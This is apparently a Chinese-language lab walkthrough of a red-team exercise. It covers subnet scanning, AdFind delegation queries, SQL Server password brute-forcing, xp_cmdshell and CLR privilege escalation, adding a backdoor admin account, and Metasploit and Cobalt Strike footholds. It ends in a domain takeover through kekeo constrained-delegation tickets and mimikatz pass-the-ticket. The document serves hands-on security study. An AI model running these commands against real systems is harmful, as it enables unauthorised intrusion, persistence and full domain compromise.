

上传一个fscan上去



fscan64.exe -h 10.10.10.0/24

- 1

存在另外两个主机



使用adfind工具扫描

# 查询配置了非约束委派的主机:

AdFind.exe -h 10.10.10.8 -u saul -up admin!@#45 -b "DC=redteam,DC=red" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName

# 查询配置了非约束委派的用户:

AdFind.exe -h 10.10.10.8 -u saul -up admin!@#45 -b "DC=redteam,DC=red" -f "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName

# 查询配置了约束委派的主机:

AdFind.exe -h 10.10.10.8 -u saul -up admin!@#45 -b "DC=redteam,DC=red" -f "(&(samAccountType=805306369)(msds-allowedtodelegateto=*))" cn distinguishedName msds-allowedtodelegateto

# 查询配置了约束委派的用户:

AdFind.exe -h 10.10.10.8 -u saul -up admin!@#45 -b "DC=redteam,DC=red" -f "(&(samAccountType=805306368)(msds-allowedtodelegateto=*))" cn distinguishedName msds-allowedtodelegateto

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

找到sqlserver的用户设置了约束委派

对10.10.10.18机器进行尝试

80 端口、1433 SQL server端口、445 SMB端口

这里通过FRP建立多层代理

windows上使用 proxifier 设置代理链

访问80页面,没什么东西或者利用点

尝试爆破SQL server密码

使用超级弱口令工具进行检查

此时拿到了SQL server的密码



随后使用ShqrpSQLTools.exe工具对xp_cmdshell调用系统命令

.\SharpSQLTools.exe 10.10.10.18 sa sa master xp_cmdshell whoami

- 1

目前的权限是nt authority\network service 即为普通服务权限

在MSSQL中可以使用CLR组件提权,可以参考下面文章提权

https://www.anquanke.com/post/id/250346

- 1



使用 SharpSQLTools 开启目标 clr,进行提权

SharpSQLTools.exe 10.10.10.18 sa sa master install_clr whoami

- 1

SharpSQLTools.exe 10.10.10.18 sa sa master enable_clr

SharpSQLTools.exe 10.10.10.18 sa sa master clr_efspotato whoami

- 1

- 2

提权成功

添加一个管理员权限用户,用户名为 ocean.com 密码为 qwe.123

SharpSQLTools.exe 10.10.10.18 sa sa master clr_efspotato "net user ocean.com qwe.123 /add"

- 1



加入admin组

SharpSQLTools.exe 10.10.10.18 sa sa master clr_efspotato "net localgroup administrators ocean.com /add"

- 1

查看用户

SharpSQLTools.exe 10.10.10.18 sa sa master clr_efspotato "net user"

- 1

接下来上线msf

配置代理proxychains,在/etc/proxychains.conf文件中进行修改

然后通过代理启动msf即可

或者进入msf添加代理 均可

proxychains msfconsole

- 1

使用 mssql_clr_payload 模块

use exploit/windows/mssql/mssql_clr_payload

- 1

这里生成中转上线的CS马,和上述过程一样,新建监听器,通过msf上传cs马,

使用 SharpSQLTools.exe 去执行 CS马,获取高权限用户,拿到 SQL server 主机。

域控

这里使用了约束委派拿域控,还有很多方式比如cve-2020-1472



上线CS之后拿到用户密码

通过约束委派攻击来接管域控



上传工具 kekeo,利用 kekeo 请求该用户的 TGT:

TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi

kekeo.exe "tgt::ask /user:sqlserver /domain:redteam.red /password:Server12345 /ticket:administrator.kirbi"

- 1

- 2

然后使用这个TGT获取域机器的ST

kekeo.exe "tgs::s4u /tgt:TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi /user:Administrator@redteam.red /service:cifs/owa.redteam.red"

- 1



使用 mimikatz 将 ST2 导入当前会话即可,运行 mimikatz 进行 ptt

mimikatz kerberos::ptt TGS_Administrator@redteam.red@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.kirbi

- 1

至此,拿到域控。

总结

通过上述过程,我们对比如GPP,约束委派,SQLServer提权有了新的认知或者理解,网络安全的学习离不开实际操作,想要搞明白漏洞更是要实际去复现学习。